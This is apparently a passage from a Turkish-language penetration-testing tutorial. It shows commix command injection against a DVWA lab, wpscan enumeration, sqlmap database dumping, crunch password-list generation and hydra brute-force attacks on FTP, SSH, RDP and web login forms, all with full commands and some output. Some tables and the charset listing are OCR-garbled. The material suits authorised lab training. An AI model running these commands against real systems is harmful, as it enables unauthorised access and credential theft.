#### commix -url <komut enjeksiyonun olduğu url> <seçenekler>

En sık kullanılan seçenekler --cookie ve --data seçeneği

Önce zap proxy ile isteği tamper edip, cookie ve post datasını alalım.



Data'yı post ettiğimiz kısmı INJECT\_HERE ile değiştirerek komutumuzu kullanalım.

commix.py --url http://192.168.152.135/dvwa/vulnerabilities/exec/# --cookie="security=low; PHPSESSID=dc35d8c033eab0913698178549032eed" --data="ip=INJECT\_HERE&submit=submit"

Komut enjeksiyonu başarılı. Terminal shell'i alıp komutları çalıştırabiliriz.



Son olarak etc/passwd dosyasınıda alabileceğimizi görelim.

# Wpscan:

Wpscan aracı, wordpress tabanlı siteler hakkında bilgi toplayan, kullanılan wordpress versiyonunu, pluginleri ve zaafiyetlerini taramaya yarayan bir araçtır.

Sık kullanılan parametrelerine bakalım.

| upda                                                                                                    | te                                                                                                    | wpscan versiyonunu günceller                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| url                                                                                                    | -u <target url=""></target>                                                                                                    | Hedef wordpress url'i tarar                                                                                                    |
| enumerate   -e [option(s)]                                                                                            |                                                                                                    | aşağıdaki seçeneklerle beraber kullanılıp bilgi toplar                                                                                                    |
| seçen                                                                                                    | ekler                                                                                                    |                                                                                                    |
| u                                                                                                    | id bilgisi 1 ile 1                                                                                                    | 0 arasındaki kullanıcıları getirir                                                                                                    |
| u[10                                                                                                    | -20] id bilgisi 10 ile 2                                                                                                    | 20 arasındaki bilgileri getiri                                                                                                    |
| р                                                                                                    | pluginleri getirir                                                                                                    |                                                                                                    |
| vp                                                                                                    | zaafiyet içeren pluginle                                                                                                    | eri getirir                                                                                                    |
| ар                                                                                                    | tüm pluginleri getiri                                                                                                    |                                                                                                    |
| t                                                                                                    | temaları getiri                                                                                                    |                                                                                                    |
| vt                                                                                                    | sadece zaafiyetli temal                                                                                                    | arı getiri                                                                                                    |
| at                                                                                                    | tüm temaları getirir                                                                                                    |                                                                                                    |
| word                                                                                                    | list   -w <wordlist></wordlist>                                                                                                    | Şifre denemesi için sözlük kullanır                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
| usern                                                                                                    | ame   -U <username></username>                                                                                                    | Belirtilen kullanıcı adını dener                                                                                                    |
| userr<br>userr                                                                                                    | ame   -U <username><br/>ames <path-to-file></path-to-file></username>                                                                                                    | Belirtilen kullanıcı adını dener<br>Dosyadaki kullanıcı adlarını dener.                                                                                                    |
| usern<br>usern<br>Kullanı                                                                                             | ame   -U <username><br/>ames <path-to-file><br/>mı:</path-to-file></username>                                                                                                    | Belirtilen kullanıcı adını dener<br>Dosyadaki kullanıcı adlarını dener.                                                                                                    |
| usern<br>usern<br>Kullanı<br>./wpsc                                                                                   | ame   -U <username><br/>ames <path-to-file><br/>mı:<br/>an -u <hedef site=""> -e <se< th=""><th>Belirtilen kullanıcı adını dener<br/>Dosyadaki kullanıcı adlarını dener.<br/><b>Eçenekler&gt;</b></th></se<></hedef></path-to-file></username>                                                                         | Belirtilen kullanıcı adını dener<br>Dosyadaki kullanıcı adlarını dener.<br><b>Eçenekler&gt;</b>                                                                                                    |
| usern<br>usern<br>Kullanı<br>./wpsc<br>Örnekl                                                                         | ame   -U <username><br/>ames <path-to-file><br/>mı:<br/>an -u <hedef site=""> -e <se<br>er:</se<br></hedef></path-to-file></username>                                                                                                    | Belirtilen kullanıcı adını dener<br>Dosyadaki kullanıcı adlarını dener.<br>Eçenekler>                                                                                                    |
| usern<br>Kullanı<br>./wpsc<br>Örnekl<br>./wpsc                                                                        | a <b>me   -U <username></username></b><br>a <b>mes <path-to-file></path-to-file></b><br>mı:<br><i>an -u <hedef site=""> -e <se< i=""><br/>er:<br/>an.rburl www.example</se<></hedef></i>                                                                                                    | Belirtilen kullanıcı adını dener<br>Dosyadaki kullanıcı adlarını dener.<br><b>eçenekler&gt;</b>                                                                                                    |
| usern<br>Kullanı<br>./wpsc<br>Örnekl<br>./wpsc                                                                        | a <b>me   -U <username></username></b><br>a <b>mes <path-to-file></path-to-file></b><br>mı:<br>an -u <hedef site=""> -e <se<br>er:<br/>an.rburl www.example<br/>an.rburl www.example</se<br></hedef>                                                                                                    | Belirtilen kullanıcı adını dener<br>Dosyadaki kullanıcı adlarını dener.<br><b>eçenekler&gt;</b><br>e.com<br>e.comwordlist sifre.txt                                                                                                    |
| usern<br><b>Kullan</b><br><b>./wpsc</b><br>Örnekl<br>./wpsc<br>./wpsc                                                 | a <b>me   -U <username></username></b><br>a <b>mes <path-to-file></path-to-file></b><br><b>mı:</b><br><i>an -u <hedef site=""> -e <se< i=""><br/>er:<br/>an.rburl www.example<br/>an.rburl www.example<br/>an.rburl www.example</se<></hedef></i>                                                                      | Belirtilen kullanıcı adını dener<br>Dosyadaki kullanıcı adlarını dener.<br>e <b>çenekler&gt;</b><br>e.com<br>e.comwordlist sifre.txt<br>e.comwordlist sifre.txtusername admin                                                                                           |
| usern<br><b>Kullan</b><br><b>./wpsc</b><br>./wpsc<br>./wpsc<br>./wpsc<br>./wpsc                                       | a <b>me   -U <username></username></b><br>a <b>mes <path-to-file></path-to-file></b><br><b>m</b> :<br><i>an -u <hedef site=""> -e <se< i=""><br/>er:<br/>an.rburl www.example<br/>an.rburl www.example<br/>an.rburl www.example</se<></hedef></i>                                                                      | Belirtilen kullanıcı adını dener<br>Dosyadaki kullanıcı adlarını dener.<br>e.com<br>e.comwordlist sifre.txt<br>e.comwordlist sifre.txtusername admin<br>e.comenumerate p                                                                                                |
| usern<br>usern<br>Kullann<br>./wpsc<br>./wpsc<br>./wpsc<br>./wpsc<br>./wpsc                                           | aame   -U <username><br/>aames <path-to-file><br/>mi:<br/>an -u <hedef site=""> -e <se<br>er:<br/>an.rburl www.example<br/>an.rburl www.example<br/>an.rburl www.example<br/>an.rburl www.example</se<br></hedef></path-to-file></username>                                                                            | Belirtilen kullanıcı adını dener<br>Dosyadaki kullanıcı adlarını dener.<br>e.com<br>e.com<br>e.comwordlist sifre.txt<br>e.comwordlist sifre.txtusername admin<br>e.comenumerate p<br>e.comenumerate t                                                                   |
| usern<br>usern<br>Kullann<br>./wpsc<br>./wpsc<br>./wpsc<br>./wpsc<br>./wpsc<br>./wpsc<br>./wpsc<br>./wpsc<br>./wpsc   | aame   -U <username><br/>aames <path-to-file><br/>mi:<br/>an -u <hedef site=""> -e <se<br>er:<br/>an.rburl www.example<br/>an.rburl www.example<br/>an.rburl www.example<br/>an.rburl www.example<br/>an.rburl www.example<br/>an.rburl www.example</se<br></hedef></path-to-file></username>                          | Belirtilen kullanıcı adını dener<br>Dosyadaki kullanıcı adlarını dener.<br>e.com<br>e.comwordlist sifre.txt<br>e.comwordlist sifre.txtusername admin<br>e.comenumerate p<br>e.comenumerate t<br>ample.comenumerate u                                                    |
| usern<br>usern<br>Kullann<br>./wpsc<br>Örnekl<br>./wpsc<br>./wpsc<br>./wpsc<br>./wpsc<br>./wpsc<br>ruby ./<br>şimdi h | aame   -U <username><br/>aames <path-to-file><br/>mi:<br/>an -u <hedef site=""> -e <se<br>er:<br/>an.rburl www.example<br/>an.rburl www.example<br/>an.rburl www.example<br/>an.rburl www.example<br/>an.rburl www.example<br/>an.rburl www.example<br/>an.rburl www.example</se<br></hedef></path-to-file></username> | Belirtilen kullanıcı adını dener<br>Dosyadaki kullanıcı adlarını dener.<br>Agenekler><br>e.com<br>e.comwordlist sifre.txt<br>e.comwordlist sifre.txtusername admin<br>e.comenumerate p<br>e.comenumerate t<br>ample.comenumerate u<br>meden bir web sitesini tarayalım. |

Tarama sonucundan da görüleceği gibi, sitenin wordpress versiyonunu, pluginleri, pluginlerin versiyonunu getirdi. Diğer komutlarla da zaafiyet içeren pluginleri ve sözlük atağı yapılabilir.

# Sqlmap

SQLMap web uygulamalarında SQL Injection açıklığının otomatize denetimini gerçekleştirebilen bir araçtır. SQLMap ile uygulamanın SQL Injection açıklığından etkilenip etkilenmediğinin denetimi yapılabilir. Eğer açıklık var ise arka-uç'ta kullanılan veritabanı yönetim sistemi bilgisine, sistemdeki verilere ve hatta dosya sistemi ve işletim sistemine erişilebilmektedir.

Sql hatası aldığımız hedef web sitesinde, hatayı aldığımız url'de aşağıdaki parametreleri yazarak, sqlmap'in bizim için sql injection açıklığını aramasını isteyeceğiz

# sqlmap -u "zaafiyetin olduğu url" --dbs

-u: url adresi

--dbs: veritabanlarını getir

Test başarılı olursa bizlere veritabanı isimlerini listeleyecektir. Daha sonra tabloları listelemesini isteyelim

# sqlmap -u "zaafiyetin olduğu url" -D "veritabanı adı" --tables

Yine komut başarılı olduğu takdirde bize tabloları listeleyecektir. Daha sonra tablodaki kolonları listelemesini isteyelim

## sqlmap -u "zaafiyetin olduğu url" -D "veritabanı adı" -T "tablo adı" --columns

Bir sonraki adımda da istediğimiz kolonları dump ediyoruz.

sqlmap -u "zaafiyetin olduğu url" -D "veritabanı adı" -T "tablo adı" -C "kolonadı1,kolonadı2,,,," – dump

# Şifre Saldırıları:

# Crunch:

Crunch aracı, sizin belirleyeceğiniz algoritmalar ile size şifre sözlüğü oluşturmanıza yardımcı olacaktır. Ücretsiz, hızlı ve kolay kullanımından dolayı en çok tercih edilen araçlardan biridir.

Crunch aracı ile parola üretebilmek için karakter seti kullanır. Bu karakter seti crunch'ın içinde olan karakter seti olabileceği gibi kendimizde karakter seti oluşturup tanımlayabiliriz.

Crunch'ın kendisine ait karakter setine aşağıdaki komut ile erişebiliriz.

#### cat /usr/share/crunch/charset.lst

| <pre>root@kali:~# cat /usr/share/crunch/charset.lst</pre>                            |                                                                                                    |  |
|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| # charset configuration file for winrtgen v1.2 by Massimiliano Montoro (mao@oxid.it) |                                                                                                    |  |
| # compatible with rainbowcrac                                                        | k 1.1 and later by Zhu Shuanglei <shuanglei@hotmail.com></shuanglei@hotmail.com>                                                                          |  |
|                                                                                      |                                                                                                    |  |
| hey-lower                                                                            | - [0123456780abcdof]                                                                                                    |  |
| hex-upper                                                                            | - [0123456780ABCDEE]                                                                                                    |  |
| nex-upper                                                                            |                                                                                                    |  |
| numeric                                                                              | = [0123456789]                                                                                                    |  |
| numeric-space                                                                        | = [0123456789 ]                                                                                                    |  |
|                                                                                      |                                                                                                    |  |
| symbols14                                                                            | = [!@#\$%^&*()+=]                                                                                                    |  |
| symbols14-space                                                                      | = [!@#\$%^&*()+= ]                                                                                                    |  |
|                                                                                      |                                                                                                    |  |
| symbols-all                                                                          | = [!@#\$%^&*()+=~`[]{} \:;"'<>,.?/]                                                                                                    |  |
| symbols-all-space                                                                    | = [!@#\$%^&*()+=~`[]{} \:;"'<>,.?/]                                                                                                    |  |
| ualaba                                                                               |                                                                                                    |  |
|                                                                                      |                                                                                                    |  |
| ualpha-space                                                                         |                                                                                                    |  |
| ualpha-numeric-space                                                                 |                                                                                                    |  |
| ualpha-numeric-symbol 14                                                             | = [ABCDEFGHT 1KL MNOPORSTIL/WXYZ0123456789   d#t%^&*() - +=]                                                                                              |  |
| ualpha-numeric-symbol14-space                                                        | = [ABCDEFGHT]KLMN0P0RSTIV/WXY201234567891(d#t%^&*() - += ]                                                                                                |  |
| ualpha-numeric-all                                                                   | [ABCDEFGH1]KLMN0P0RSTUWWYZ0123456789!@#\$\$^\&*()`[1{}].::"'<>?/]                                                                                         |  |
| ualpha-numeric-all-space                                                             | [ABCDEFGH1]KLMN0P0RSTUWWXYZ0123456789!@#\$\$^\&*() - +=~ [1]{\.::"' / ]</td                                                                               |  |
|                                                                                      |                                                                                                    |  |
| lalpha                                                                               | = [abcdefghijklmnopqrstuvwxyz]                                                                                                    |  |
| lalpha-space                                                                         | = [abcdefghijklmnopqrstuvwxyz ]                                                                                                    |  |
| lalpha-numeric                                                                       | = [abcdefghijklmnopqrstuvwxyz0123456789]                                                                                                    |  |
| lalpha-numeric-space                                                                 | = [abcdefghijklmnopqrstuvwxyz0123456789 ]                                                                                                    |  |
| lalpha-numeric-symbol14                                                              | = [abcdefghijklmnopqrstuvwxyz0123456789!@#\$%^&*()+=]                                                                                                    |  |
| lalpha-numeric-symbol14-space                                                        | = [abcdefghijklmnopqrstuvwxyz0123456789!@#\$%^&*()+= ]                                                                                                    |  |
| lalpha-numeric-all                                                                   | = [abcdefghijklmnopqrstuvwxyz0123456789!@#\$%^&*()+=~`[]{} \:;"'<>,.?/]                                                                                   |  |
| lalpha-numeric-all-space                                                             | = [abcdefghijklmnopqrstuvwxyz0123456789!@#\$%^&*()+=~`[]{} \:;"'<>,.?/ ]                                                                                  |  |
|                                                                                      |                                                                                                    |  |
| mixalpha =                                                                           | [abcdetgh1]klmnopqrstuvwxyZABCDEFGH1JkLMNOPQKS1UVWXYZ]                                                                                                    |  |
| mixalpha-space =                                                                     | [abcdetgh1]klmnopqrstuvwxyZABCDEFGH1JKLMNOPQRSTUVWXYZ]                                                                                                    |  |
| mixalpha numeric space                                                               | [abcdefghi]klmnopdrstuwwyzAbcDErdHIJKLMNOPQNSTUWWX720123450709]                                                                                           |  |
| mixalpha-numeric-symbol 14 =                                                         | [abcdefight] Kliniopyr 5 cuwwyzabcDeronijstemioryn5 i uwwi20123450789 ]                                                                                   |  |
| mixalpha-numeric-symbol 14 =                                                         | [acderight]stdmaxy2AbCDErONIJALHNOFQASIONAL2012940/03:0000000000000000000000000000000000                                                                  |  |
| mixalpha-numeric-all =                                                               | [abcdefabiik]mongrestuwwyzABCDEFGHIKIIMONGDSTUWWYZABC32355012345678910#45%*().+=>[16]\                                                                    |  |
| mixalpha-numeric-all-space =                                                         | [abcdef dbi ik] nongorstuvwsvzABCDEFGHT 1KI MNOPORSTUVWSVZ0123456789 [abcdef dbi ik] nongorstuvwsvzABCDEFGHT 1KI MNOPORSTUVWSVZ0123456789 [abcdef dbi ik] |  |
| mindepind mameric det opuee -                                                        |                                                                                                    |  |

Crunch'ın kendi karakter setini kullanarak 6 karakterli lalpha-numaric (küçük harf ve rakamlardan oluşan) bir paralo listesi oluşturalım.

#### crunch 6 6 -f /usr/share/crunch/charset.lst lalpha-numeric -o wordlist.txt

Crunch will now generate the following amount of data: 15237476352 bytes 14531 MB 14 GB 0 TB 0 PB Crunch will now generate the following number of lines: 2176782336

Komutun çıktından da görüleceği gibi bu komutun sonunda 14 GB'lık çıktı üretecek.

Genel kullanım şekli aşağıdaki gibidir.

#### crunch <min-uzunluk> <max-uzunluk> [<karakter stringi>] [seçenekler]

Sık kullanılan seçeneklerle örneklendirelim:

-**b** seçeneği oluşturacağınız dosyanın parçalı olarak (maksimum kaç KB / MB / GB)lar halinde oluşturulmasını sağlar. "-o START" seçeneği beraber kullanılır. Örnek:345 MB'lık dosyayı 100MB'lık dosyalar halinde parçalayabiliriz. Dosya adı olarak dosyanın içindeki ilk parola ile son parolayı kullanacaktır.

root@kali:~/Desktop/wordlists# crunch 5 5 - f /usr/share/crunch/charset.lst lalpha-numeric -b 100MB -o START Crunch will now generate the following amount of data: 362797056 bytes 345 MB 0 GB 0 TB 0 PB Crunch will now generate the following number of lines: 60466176 crunch: 27% completed generating output crunch: 55% completed generating output crunch: 82% completed generating output crunch: 85% completed generating output crunch: 100% completed generating output

```
root@kali:~/Desktop/wordlists# ls -l
total 354312
-rw-r--r-- 1 root root 62797068 Feb 14 02:42 31yi4-999999.txt
-rw-r--r-- 1 root root 99999996 Feb 14 02:42 aaaaa-j7ic7.txt
-rw-r--r-- 1 root root 99999996 Feb 14 02:42 j7ic8-t4qf5.txt
-rw-r--r-- 1 root root 99999996 Feb 14 02:42 t4qf6-31yi3.txt
```

-c Her bir dosyaya maksimum kaç satır yazılacağını ayarlayabiliriz. Yine -o START komutuyla beraber kullanılır.

100.000 satırlık çıktıyı 20.000 satırlara ayırabiliriz.

```
root@kali:~/Desktop/wordlists# crunch 5 5 -f /usr/share/crunch/charset.lst numeric -c 20000 -o START
Crunch will now generate the following amount of data: 120000 bytes
0 MB
0 GB
0 ТВ
0 PB
Crunch will now generate the following number of lines: 20000
crunch: 100% completed generating output
crunch: 200% completed generating output
crunch: 300% completed generating output
crunch: 400% completed generating output
crunch: 500% completed generating output
root@kali:~/Desktop/wordlists# ls -l
total 600
-rw-r--r-- 1 root root 120000 Feb 14 02:46 00000-19999.txt
-rw-r--r-- 1 root root 120000 Feb 14 02:46 20000-39999.txt
-rw-r--r-- 1 root root 120000 Feb 14 02:46 40000-59999.txt
-rw-r--r-- 1 root root 120000 Feb 14 02:46 60000-79999.txt
-rw-r--r-- 1 root root 120000 Feb 14 02:46 80000-99999.txt
```

-e parola üretiminin hangi değerden sonra durmasını istiyorsanız -e parametresini kullanabiliriz.

```
root@kali:~/Desktop/wordlists# crunch 5 5 -f /usr/share/crunch/charset.lst numeric -e 25000 -o START
Crunch will now generate the following amount of data: 150006 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 25001
crunch: 100% completed generating output
```

-f kullanılacak karakter setinin yolu belirtilir.

### crunch 6 6 -f /usr/share/crunch/charset.lst lalpha-numeric -o wordlist.txt

-i parametresiyle, normalde çıkacak sonucu tersine çevirerek üretir.

-o üretilecek dosyanın adı ve yolu belirtilir.

-p girilen değerin permütasyonunu yapar

```
root@kali:~/Desktop/wordlists# crunch 1 1 -p abc
Crunch will now generate approximately the following amount of data: 24 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 6
abc
acb
bac
bca
cab
cba
```

-q permütasyonu dosyadan okutarak da sağlayabiliriz.

-r seçeneği ile daha önce ctrl-c ile durduğumuz komutu devam ettirebiliriz.

```
crunch 6 6 -f /usr/share/crunch/charset.lst lalpha-numeric -o wordlist.txt -r
```

- -s Parola üretimin hangi kelime, harf veya rakamdan başlamasını belirtebilirsiniz.
- -t üretilecek parolanın neresinde nasıl karakter olacağını biz belirleyebiliriz.
  - @ -- küçük harf
  - , -- Büyük harf
  - % -- numara
  - ^ -- özel karakter
- crunch 6 6 -t test@

```
(çıktısı testa, testb, testc...)
```

crunch 6 6 -t test,

```
(çıktısı testA, testB, testC...)
```

```
crunch 6 6 -t test%
```

(çıktısı test1, test2, test3....)

crunch 6 6 -t test^ (çıktısı test!, test&,test@....) crunch 9 9 -t test@,%^ çıktısının son 10 değeri testzZ9; testzZ9" testzZ9' testzZ9' testzZ9< testz29, testz29, testz29, testz29, testz29, testz29, testz29, testz29, testz29, testz29,

@,%^ işaretlerini kullanarak -t parametresiyle istediğiniz kombinasyonu sağlayabilirsiniz.

# Hydra:

Hedef domain üzerinde açık olan servislere, aynı anda birden çok paralel bağlantı ile kaba-kuvvet yöntemiyle şifre denemeleri sağlayan hızlı ve esnek bir araçtır.

Araç aşağıdaki protokolleri destekler.

Cisco AAA, Cisco auth, Cisco enable, CVS, FTP, HTTP(S)-FORM-GET, HTTP(S)-FORM-POST, HTTP(S)-GET, HTTP(S)-HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MySQL, NNTP, Oracle Listener, Oracle SID, PC-Anywhere, PC-NFS, POP3, PostgreSQL, RDP, Rexec, Rlogin, Rsh, SIP, SMB(NT), SMTP, SMTP Enum, SNMP v1+v2+v3, SOCKS5, SSH (v1 and v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC and XMPP

-I LOGIN ile denemesini istediğimiz tek bir kullanıcı adı verebilir veya -L FILE parametresiyle dosya dan birden çok kullanıcı adlarını okutabiliriz.

-**p PASS** ile denemesini istediğimiz tek bir şifreyi verebilir veya **-P FILE** paramatresiyle dosyadan birden çok şifreyi denemesini sağlayabiliriz.

-C FILE parametresi ile "login:pass" formatında dosyadan kullanıcı adı ve şifreleri denettirebiliriz.

-M FILE parametresi ile birden çok sunucuya saldırabiliriz. Her satıra bir sunucu IP'si yazılmalıdır.

-t TASKS parametresi ile aynı anda hedefe kaç paralel bağlantı kurulacağını belirtebilirsiniz(varsayılan: 16)

-S Parametresi ile hedefe ssl bağlantı sağlar

-s PORT servis varsayılan portun dışında bir port da çalışıyor ise bu parametreyi kullanabilirsiniz.

-e nsr -e parametresinden sonra boş bir şifre denemesi "n", aynı kullanıcı adı ve şifre denemesi için "s", kullanıcı adının tersten yazılışını şifre olarak denemesi için"r" parametresi kullanılır. Üçünü birden aynı anda kullanması için "nsr" parametresini kullanabiliriz.

-o FILE parametresi ile başarılı olan denemeleri dosyaya yazırabiliriz.

-f parametresi ile deneme başarılı olduğunda saldırıyı durdurabiliriz.

-v / -V / -d parametrelerinden her biri ile deneme esnasında çıktıları görmemizi sağlar, verbose mod.

#### örnekler:

hydra -l admin -p password123 ftp://192.168.1.10

hydra -l admin -P password.txt ftp://192.168.1.10

hydra -L user.txt -P password.txt ftp://192.168.1.10

hydra -C userpass.txt ftp://192.168.1.10

hydra -V -f -l admin -P wordlist.txt rdp://192.168.1.100

hydra -l admin -P password.txt -V -o basarili 192.168.1.99 ssh

hydra -s 25 -l test@example.com -P /root/password.txt 192.168.10.5 smtp

hydra -I admin -P wordlist.txt imap://192.168.0.1/PLAIN

http form sayfalarına saldırı yapabilmek için öncelikle login.php sayfasının url'ini biliyor olmak lazım, bunun için zaproxy ile araya girip gerekli login bilgilerini almamız gerekir.

| Connecting × +                                                                            |                                                                                                    |
|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ( €) ③ 𝒫   192.168.152.135/dvwa/login.php                                                 | × Q search                                                                                                    |
|                                                                                           | DVWA                                                                                                    |
|                                                                                           | Username                                                                                                    |
|                                                                                           | aumin                                                                                                    |
|                                                                                           | *****                                                                                                    |
|                                                                                           | Login                                                                                                    |
| O Untitled Session - OWASP ZAP 2.5.0      File Edit View Analyse Report Tools Online Help |                                                                                                    |
| Standard Mode 💌 🗋 🚔 🖬 💣 🎊 🖃 🖷 🔲 🔲                                                         |                                                                                                    |
| Sites 🛨                                                                                   | ✓ Quick Start       → Request       Response       X       Break       +       http-post                                                                                                    |
|                                                                                           | Method 💌 Header: Text 💌 Body: Text 🔍 🔲 🗌                                                                                                    |
| ▼ Contexts                                                                                | POST http://192.168.152.135/dvwa/login.php HTTP/1.1<br>POST i 192.168.152.135/dvwa/login.php HTTP/1.1<br>User-Agent Mozilla's.0 (X11: Ubuntu: Linux x86_64; rv:50.0) Gecko/20100101 Firefox/50.0<br>Accept: text/html.application/xhtml+xml.application/xml;q=0.9.*/*;q=0.8<br>Accept:192.168.152.135/dvwa/login.php<br>Cookie: security-high: PMPSESSID=7cb5b1b25464a97bc2d18c747f6974c4<br>Connection: keep-alive<br>Upgrade-Insecure-Requests: 1<br>Content-Type: application/x-vww-form-urlencoded<br>Content-Longth.d1<br>username-admin:password-admini:Login-Login<br>data |

hydra -l admin -P wordlist.txt -V 192.168.152.135 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed" -V

-I kullanıcı adı

-P Şifre dosyası

http-post-form servis-protokol adı

Login:Login failed datası oturum açamadığımızda aldığımız hata.

Bu testimizi ayrıca xhydra ile grafik arayüz ile de yapabiliriz.

| 😣 🖨 💷 xHydra                             |                                  | 😣 🖨 🗊 xHydra                        |                                      |
|------------------------------------------|----------------------------------|-------------------------------------|--------------------------------------|
| Target Passwords Tuning Specifi          | c Start                          | Target Passwords Tuning Spe         | cific Start                          |
| Target                                   |                                  | Username                            |                                      |
| Single Target                            | 192.168.152.135                  | Username                            | admin                                |
| O Target List                            |                                  | 🔿 Username List                     |                                      |
|                                          |                                  |                                     | Protocol does not require usernames  |
| 0                                        |                                  | Password                            |                                      |
| Port                                     | 0                                | O Password                          | yourpass                             |
| Protocol                                 | http-post-form 💌                 | Password List                       | ot/Wordlists/john.txt                |
| Output Options                           |                                  | ⊖ Generate                          | 1:1:a                                |
| Use SSL Use old SSL                      | Be Verbose                       | Colon separated file                |                                      |
| Show Attempts                            | 🗌 Debug                          | Use Colon separated file            |                                      |
| COMPLETE HELP                            | Service Module Usage Details     | Try login as password Try           | empty password 🗌 Try reversed login  |
| hydra -v -l admin -p yourpass -t 16 -m / | foo/bar/protected.html 192.168.1 | hydra -y -l admin -P /root/Wordlist | s/iohn.txt-t 16-m /foo/bar/protected |

| 😣 🖱 💷 xHydra                                                             | 😣 🖨 🗊 xHydra                                                                                                    |
|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Target Passwords Tuning Specific Start                                   | Target Passwords Tuning Specific Start                                                                                                   |
| http-proxy url / http-proxy-urlenum credential module                    |                                                                                                    |
| www.suse.com                                                             | [VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php<br>[VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php |
| http://https.url                                                         | VERBOSE Page redirected to http://192.168.152.135/dvwa/login.php                                                                         |
| ngin php://sername_^/ISER^&password_^PASS^&I.ogin=Login:Login failed     | [VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php                                                                       |
| giniphpidsernance osek apassworde rikos acoginecoginicoginitated         | [VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php                                                                       |
| Cisco Fondula Lagin For Cisco devico                                     | [VERBOSE] Page redirected to http://192.168.152.135/dvwa/index.php                                                                       |
| password                                                                 | [VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php                                                                       |
| Ι ΔΑΡ ΟΝ                                                                 | [VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php                                                                       |
|                                                                          | [VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php                                                                       |
| an-scope                                                                 | [VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php                                                                       |
| SMB                                                                      | [VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php                                                                       |
| 🗌 local accounts 🗌 domain accounts 🗌 Interpret passes as NTLM hashes     | [VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php                                                                       |
| sapr3 client id                                                          | [VERBOSE] Page redirected to http://192.108.152.135/dvwa/login.php                                                                       |
| 1                                                                        | [VERBOSE] Page redirected to http://192.108.152.155/dvwa/login.php                                                                       |
|                                                                          | [PO][bttp post form] bost: 192 168 152 135, login: admin. password: pi                                                                   |
| CVS/SVN Repository                                                       | VEDBOSEI Daga radiracted to http://102.166.152.125. togin: admini password: pr                                                           |
| trunk                                                                    | [VERBOSE] Page redirected to http://192.106.152.155/dvwa/login.php                                                                       |
| Tolant, Successful Logia String                                          | [VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php                                                                       |
| Terrier - Successi ut Login Scring                                       | [VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php                                                                       |
